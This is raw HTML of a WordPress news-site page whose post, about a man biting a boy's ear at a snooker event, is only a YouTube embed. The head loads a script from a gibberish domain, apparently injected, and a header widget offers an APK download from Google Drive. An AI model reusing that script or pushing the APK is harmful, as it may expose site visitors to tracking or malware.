{--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769709431" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="27f92b728c3554ceeed454cc-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"c68f28346e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="27f92b728c3554ceeed454cc-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/518544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=518544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fcastration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fcastration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="27f92b728c3554ceeed454cc-text/javascript"></script>
<script type="27f92b728c3554ceeed454cc-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-518544 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="27f92b728c3554ceeed454cc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/08/investigation-bihar-sir-deleted-voters-exceed-2024-election-victory-margin-in-24-seats-the-quint-2/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-27f92b728c3554ceeed454cc-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-27f92b728c3554ceeed454cc-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-27f92b728c3554ceeed454cc-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-27f92b728c3554ceeed454cc-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-27f92b728c3554ceeed454cc-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-518544" class="post-518544 post type-post status-publish format-standard has-post-thumbnail hentry category-economics-opinions tag-economics-opinions tag-random tag-random1 tag-random2 tag-valuetainment">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/" title="8:01 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-01T08:01:52+05:30">1 May 2024, 8:01 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_24158"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/P3rB0yZAUaA?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/" data-text="“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-518544"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-518544"
				>
